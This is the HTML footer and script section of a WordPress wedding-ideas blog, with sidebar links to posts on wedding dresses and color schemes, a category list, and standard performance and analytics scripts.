        <div class="td-module-thumb"><a href="https://roowedding.com/most-popular-wedding-dress-trends-2019/"  rel="bookmark" class="td-image-wrap " title="Most Popular Wedding Dress Trends 2019" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Most Popular Wedding Dress Trends 2019" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2019/08/wedding-dresses-1485984_1280-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Most Popular Wedding Dress Trends 2019" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2019/08/wedding-dresses-1485984_1280-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/most-popular-wedding-dress-trends-2019/" rel="bookmark" title="Most Popular Wedding Dress Trends 2019" data-wpel-link="internal">Most Popular Wedding Dress Trends 2019</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-09T21:58:45+07:00" >August 9, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://roowedding.com/15-best-spring-and-summer-wedding-color-schemes/"  rel="bookmark" class="td-image-wrap " title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/07/summerweddingmoodboard-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2022/07/summerweddingmoodboard-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/15-best-spring-and-summer-wedding-color-schemes/" rel="bookmark" title="15 Best Spring and Summer Wedding Color Schemes to Apply in Wedding Concepts" data-wpel-link="internal">15 Best Spring and Summer Wedding Color Schemes to Apply in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-26T16:53:02+07:00" >July 26, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://roowedding.com/classic-elegant-wedding-dresses-beautiful-lace-design/"  rel="bookmark" class="td-image-wrap " title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="classic and elegant wedding dresses" title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/07/elegant-and-classic-wedding-dress-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="classic and elegant wedding dresses" title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" data-type="image_tag" data-img-url="https://roowedding.com/wp-content/uploads/2017/07/elegant-and-classic-wedding-dress-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://roowedding.com/classic-elegant-wedding-dresses-beautiful-lace-design/" rel="bookmark" title="Classic and Elegant Wedding Dresses with Beautiful Lace Design" data-wpel-link="internal">Classic and Elegant Wedding Dresses with Beautiful Lace Design</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-04T16:46:14+07:00" >July 4, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_31 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://roowedding.com/category/ideas/" data-wpel-link="internal"><span class="td-cat-name">Ideas</span><span class="td-cat-no">197</span></a></li><li><a href="https://roowedding.com/category/fashion/" data-wpel-link="internal"><span class="td-cat-name">Fashion</span><span class="td-cat-no">99</span></a></li><li><a href="https://roowedding.com/category/themes/" data-wpel-link="internal"><span class="td-cat-name">Themes</span><span class="td-cat-no">99</span></a></li><li><a href="https://roowedding.com/category/fashion/women/" data-wpel-link="internal"><span class="td-cat-name">Women</span><span class="td-cat-no">73</span></a></li><li><a href="https://roowedding.com/category/themes/by-colors/" data-wpel-link="internal"><span class="td-cat-name">By Colors</span><span class="td-cat-no">59</span></a></li><li><a href="https://roowedding.com/category/ideas/place/" data-wpel-link="internal"><span class="td-cat-name">Place</span><span class="td-cat-no">47</span></a></li><li><a href="https://roowedding.com/category/tips/" data-wpel-link="internal"><span class="td-cat-name">Tips</span><span class="td-cat-no">38</span></a></li><li><a href="https://roowedding.com/category/ideas/cake/" data-wpel-link="internal"><span class="td-cat-name">Cake</span><span class="td-cat-no">33</span></a></li><li><a href="https://roowedding.com/category/themes/elegant/" data-wpel-link="internal"><span class="td-cat-name">Elegant</span><span class="td-cat-no">31</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://roowedding.com/" data-wpel-link="internal"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%2069'%3E%3C/svg%3E" data-retina="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop-retina-300x76.png" alt="" title=""   width="272" height="69" data-lazy-src="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop.png" /><noscript><img class="td-retina-data" src="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop.png" data-retina="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop-retina-300x76.png" alt="" title=""   width="272" height="69" /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>We love to write everything about fashion and wedding. Hopefully, you would love our wedding ideas. For guest post submission please mail us to: <a href="/cdn-cgi/l/email-protection#67150808100203030e090004080a27000a060e0b4904080a"><span class="__cf_email__" data-cfemail="c3b1acacb4a6a7a7aaada4a0acae83a4aea2aaafeda0acae">[email&#160;protected]</span></a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69703f48ce800
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-07dafffc8178354ff724c5f06ffc491f">
		</div>
		</div>
		<script type="text/javascript" src="https://roowedding.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://roowedding.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>




<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://roowedding.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>






<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js" defer></script>


<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124612541","post":"1769","tz":"7","srv":"roowedding.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124612541", "1769" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>













<!-- JS generated by theme -->





<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://roowedding.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script src="https://roowedding.com/wp-content/cache/min/1/5d386dbf0039f2cf55eaad4440aa4ac1.js" data-minify="1" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3757f1a791064c2fbcf03268216ade94","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768963912 -->